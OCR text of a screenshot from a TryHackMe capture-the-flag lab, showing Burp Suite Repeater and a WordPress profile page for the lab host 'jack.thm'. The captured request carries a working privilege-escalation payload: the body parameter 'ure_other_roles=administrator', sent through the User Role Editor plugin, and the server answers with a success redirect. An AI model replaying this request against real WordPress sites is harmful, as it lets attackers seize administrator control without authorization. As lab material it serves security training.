 TryHackMe | Learn Cy...
TryHackMe Support
Burp Suite Community Edition v2022.9.5 - Temporary Project
Jack's Personal Site
3
0
New
Howdy, wendy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection
Target: http://jack.thm
HTTP/1
Help
Request
Pretty Raw Hex
1 POST /wp-admin/profile.php HTTP/1.1
2 Host: jack.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://jack.thm/wp-admin/profile.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 342
10 Origin: http://jack.thm
11 Connection: close
12 Cookie: wordpress_07f87507b491ce41808428c8c499655c=
wp-settings-time-2=1675178400
13 Upgrade-Insecure-Requests: 1
14
15 _wpnonce=99a19f5f96&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=59211be7e3&
admin_color=fresh&admin_bar_front=1&first_name=&last_name=&nickname=wendy&display_name=wendy&email=
wendy%40tryhackme.com&url=&description=&pass1=&pass2=&ure_other_roles=administrator&action=update&user_id=2&submit=
Update+Profile
Search...
0 matches
Done
Response
1 HTTP/1.1 302
Found
2 Date: Tue, 31 Jan
2023 15:23:24
GMT
3 Server:
Apache/2.4.18
(Ubuntu)
4 Expires: Wed, 11
Jan 1984 05:00:00
GMT
5 Cache-Control:
no-cache,
must-revalidate,
max-age=0
6 X-Frame-Options:
SAMEORIGIN
7 Referrer-Policy:
strict-origin-whe
n-cross-origin
8 X-Redirect-By:
WordPress
9 Location:
http://jack.thm/w
p-admin/profile.p
hp?updated=1
10 Content-Length: 0
11 Connection: close
12 Content-Type:
text/html;
charset=UTF-8
13
14
0 matches
425 bytes | 36 millis
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 20
Request Cookies 4
Request Headers 12
Response Headers 11
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 3
Users
All Users
Add New
Your Profile
User Role Editor
Tools
Settings
Collapse menu
Profile
This theme requires the fo
Begin installing plugins | D
Personal Options
Visual Editor
Syntax Highlighting
Admin Color Scheme
Keyboard Shortcuts
Toolbar
Name
Username
wendy
Usernames cannot be changed.
First Name
Last Name